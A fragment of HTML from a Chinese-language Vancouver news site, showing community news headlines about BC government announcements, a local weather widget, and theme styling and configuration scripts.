1024w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="新史蒂夫斯頓交匯處將改善99號公路交通" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" title="新史蒂夫斯頓交匯處將改善99號公路交通">新史蒂夫斯頓交匯處將改善99號公路交通</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T23:51:39-08:00" >2025-12-23</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_14 tdi_27 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_27" >
<style>
.td-theme-wrap .tdi_27 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_27 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_27 .td-subcat-item .td-cur-simple-item {
                color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .block-title > *,
            .td-theme-wrap .tdi_27 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #345fe2;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_27 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_27 .block-title {
                border-color: #345fe2;
            }

            
            .td-theme-wrap .tdi_27 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_27 .td_quote_on_blocks,
            .td-theme-wrap .tdi_27 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_27 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_27 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_27 .td-instagram-user a {
                color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_27 .td-load-more-wrap a:hover {
                background-color: #345fe2;
                border-color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .td-read-more a,
            .td-theme-wrap .tdi_27 .td-weather-information:before,
            .td-theme-wrap .tdi_27 .td-weather-week:before,
            .td-theme-wrap .tdi_27 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_27 .td-post-category,
            .td-theme-wrap .tdi_27 .td-post-category:hover {
                background-color: #345fe2;
            }
</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"\u793e\u5340","custom_url":"https:\/\/fanmedia.ca\/category\/\u793e\u5340\/","category_id":"240","limit":"6","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","header_color":"#345fe2","block_type":"td_block_14","separator":"","block_template_id":"","mx1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_block_14";
block_tdi_27.post_count = "6";
block_tdi_27.found_posts = "464";
block_tdi_27.header_color = "#345fe2";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "78";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/社區/" class="td-pulldown-size">社區</a></h4></div><div id=tdi_27 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-356x220.jpg"   alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-356x220.jpg"   alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_weather tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:25px!important}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_30 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Vancouver</div>
			<div class="td-weather-condition">晴，少云</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_30"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_30">
				<input id="tdi_30" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 few-clouds-n td-w-today-icon"
						data-td-block-uid="tdi_30"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_30">
					<span class="td-big-degrees">2.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">3.6</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">1.8</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">82						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">0.5kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">14						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">週三</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">8</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">週四</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">6</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">週五</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">7</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">週六</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">6</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">週日</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">6</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_block_7 tdi_31 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_31" >
<style>
.td-theme-wrap .tdi_31 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_31 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_31 .td-subcat-item .td-cur-simple-item {
                color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .block-title > *,
            .td-theme-wrap .tdi_31 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #2431e5;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_31 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_31 .block-title {
                border-color: #2431e5;
            }

            
            .td-theme-wrap .tdi_31 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_31 .td_quote_on_blocks,
            .td-theme-wrap .tdi_31 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_31 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_31 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_31 .td-instagram-user a {
                color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_31 .td-load-more-wrap a:hover {
                background-color: #2431e5;
                border-color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .td-read-more a,
            .td-theme-wrap .tdi_31 .td-weather-information:before,
            .td-theme-wrap .tdi_31 .td-weather-week:before,
            .td-theme-wrap .tdi_31 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_31 .td-post-category,
            .td-theme-wrap .tdi_31 .td-post-category:hover {
                background-color: #2431e5;
            }
</style><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"custom_title":"\u71b1\u9580\u8a71\u984c","custom_url":"https:\/\/fanmedia.ca\/category\/\u71b1\u9580\u8a71\u984c\/","sort":"popular7","limit":"6","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","header_color":"#2431e5","m6_tl":"25","block_type":"td_block_7","separator":"","block_template_id":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 